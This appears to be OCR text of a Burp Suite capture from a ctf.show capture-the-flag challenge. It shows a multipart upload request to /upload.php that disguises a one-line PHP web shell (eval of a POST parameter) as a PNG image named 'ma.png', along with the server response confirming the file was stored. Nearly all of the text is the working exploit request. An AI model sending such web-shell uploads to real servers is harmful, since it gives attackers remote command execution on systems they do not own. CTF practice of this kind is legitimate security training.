 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: c1bad741-1d78-4bda-8acb-c096056de04b.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------78126458929689646253782870604
9 Content-Length: 243
10 Origin: http://c1bad741-1d78-4bda-8acb-c096056de04b.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://c1bad741-1d78-4bda-8acb-c096056de04b.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------78126458929689646253782870604
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?php eval($_POST['cmd']);?>
20 -----------------------------78126458929689646253782870604--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 16 Jul 2021 05:30:19 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}